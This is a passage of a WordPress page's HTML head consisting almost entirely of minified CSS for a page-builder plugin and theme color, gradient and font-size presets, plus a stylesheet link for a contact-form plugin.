14.2857142857%;max-width:14.2857142857%}.stk-row.stk-columns-8>.stk-column{flex:1 1 12.5%;max-width:12.5%}.stk-row.stk-columns-9>.stk-column{flex:1 1 11.1111111111%;max-width:11.1111111111%}.stk-row.stk-columns-10>.stk-column{flex:1 1 10%;max-width:10%}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical{grid-template-columns:auto 1fr auto}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:first-child{grid-column:1/2}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:last-child{grid-column:2/4}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-content:first-child{grid-column:1/3}.stk-block-tabs>.stk-inner-blocks.stk-block-tabs--vertical>.stk-block-tab-labels:last-child{grid-column:3/4}}@media only screen and (min-width:690px) and (max-width:999px){.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}:where(.has-text-align-left-tablet) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-tablet) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-tablet) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk--hide-tablet,.stk--hide-tablet.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}}@media only screen and (max-width:999px){.stk-block-button{min-width:-moz-fit-content;min-width:fit-content}.stk-block.stk-block-divider.has-text-align-center-tablet{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-tablet{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-tablet{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block-timeline.stk-block-timeline__ios-polyfill{--fixed-bg:linear-gradient(to bottom,var(--line-accent-bg-color,#000) 0,var(--line-accent-bg-color-2,#000) var(--line-accent-bg-location,50%))}.has-text-align-center-tablet{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-tablet{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-tablet{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-tablet{--stk-alignment-text-align:justify}.has-text-align-space-between-tablet{--stk-alignment-justify-content:space-between}.has-text-align-space-around-tablet{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-tablet{--stk-alignment-justify-content:space-evenly}}@media only screen and (max-width:689px){.stk-button-group:is(.stk--collapse-on-mobile)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block],.stk-button-group:is(.stk--collapse-on-tablet)>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-block]{margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.entry-content .stk-block.stk-has-top-separator{padding-top:23vw}.entry-content .stk-block.stk-has-bottom-separator{padding-bottom:23vw}.entry-content .stk-block .stk-separator__wrapper{height:23vw}.stk-block-carousel.stk--hide-mobile-arrows>.stk-block-carousel__content-wrapper>*>.stk-block-carousel__buttons,.stk-block-carousel.stk--hide-mobile-dots>.stk-block-carousel__content-wrapper>.stk-block-carousel__dots{display:none}:where(.has-text-align-left-mobile) .stk-block-divider{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}:where(.has-text-align-right-mobile) .stk-block-divider{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}:where(.has-text-align-center-mobile) .stk-block-divider{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-center-mobile{--stk-dots-margin-right:auto;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-right-mobile{--stk-dots-margin-right:0;--stk-dots-margin-left:auto}.stk-block.stk-block-divider.has-text-align-left-mobile{--stk-dots-margin-left:0;--stk-dots-margin-right:auto}.stk-block.stk-block-feature:is(.is-style-default,.is-style-horizontal)>.stk-container>.stk-inner-blocks.stk-block-content{flex-direction:column-reverse}.stk-block-posts{--stk-columns:1}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile){overflow-x:auto!important;width:100%}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile)::-webkit-scrollbar{height:0!important}.stk-block-tab-labels:not(.stk-block-tab-labels--wrap-mobile) .stk-block-tab-labels__wrapper{flex-wrap:nowrap;min-width:-webkit-fill-available;min-width:fill-available;width:max-content}.stk-block.stk-block-timeline{--content-line:0!important;padding-top:0}.stk-block-timeline>.stk-inner-blocks{align-items:flex-start;grid-template-columns:var(--line-dot-size,16px) 1fr;grid-template-rows:auto 1fr;padding-left:16px}.stk-block-timeline>.stk-inner-blocks:after{inset-inline-start:calc(var(--line-dot-size, 16px)/2 - var(--line-bg-width, 3px)/2 + 16px)}.stk-block-timeline .stk-block-timeline__middle{inset-block-start:8px;inset-inline-start:16px;position:absolute}.stk-block-timeline .stk-block-timeline__content{grid-column:2/3;grid-row:2/3;text-align:start}.stk-block-timeline .stk-block-timeline__date{grid-column:2/3;grid-row:1/2;text-align:start}.stk-block-timeline>.stk-inner-blocks:after{bottom:calc(100% - var(--line-dot-size, 16px)/2 - .5em);top:calc(var(--line-dot-size, 16px)/2 + .5em)}.stk-block-timeline+.stk-block-timeline>.stk-inner-blocks:after{top:-16px}:root{--stk-block-margin-bottom:16px;--stk-column-margin:8px;--stk-container-padding:24px;--stk-container-padding-large:32px 24px;--stk-container-padding-small:8px 24px;--stk-block-background-padding:16px}.stk-block .stk-block:is(.aligncenter,.alignwide),.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align.alignwide,.stk-block:is(.aligncenter,.alignwide,.alignfull)>.stk-content-align:not(.alignwide):not(.alignfull){width:100%}.stk-column{flex:1 1 100%;max-width:100%}.stk--hide-mobile,.stk--hide-mobile.stk-block{display:none!important}.stk-button-group:is(.stk--collapse-on-mobile) .stk-block:is(.stk-block-button,.stk-block-icon-button),.stk-button-group:is(.stk--collapse-on-tablet) .stk-block:is(.stk-block-button,.stk-block-icon-button){margin-inline-end:var(--stk-alignment-margin-right);margin-inline-start:var(--stk-alignment-margin-left)}.has-text-align-center-mobile{--stk-alignment-padding-left:0;--stk-alignment-justify-content:center;--stk-alignment-text-align:center;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-left-mobile{--stk-alignment-justify-content:flex-start;--stk-alignment-text-align:start;--stk-alignment-margin-left:0;--stk-alignment-margin-right:auto;text-align:var(--stk-alignment-text-align,start)}.has-text-align-right-mobile{--stk-alignment-justify-content:flex-end;--stk-alignment-text-align:end;--stk-alignment-margin-left:auto;--stk-alignment-margin-right:0;text-align:var(--stk-alignment-text-align,start)}.has-text-align-justify-mobile{--stk-alignment-text-align:justify}.has-text-align-space-between-mobile{--stk-alignment-justify-content:space-between}.has-text-align-space-around-mobile{--stk-alignment-justify-content:space-around}.has-text-align-space-evenly-mobile{--stk-alignment-justify-content:space-evenly}.stk-block-tabs>.stk-inner-blocks{grid-template-columns:1fr}.stk-block-tabs>.stk-inner-blocks>.stk-block-tab-labels:last-child{grid-row:1/2}}#end-resizable-editor-section{display:none}
/*# sourceURL=ugb-style-css-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #0a0a0a);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #d2252e);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://chasnovyn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
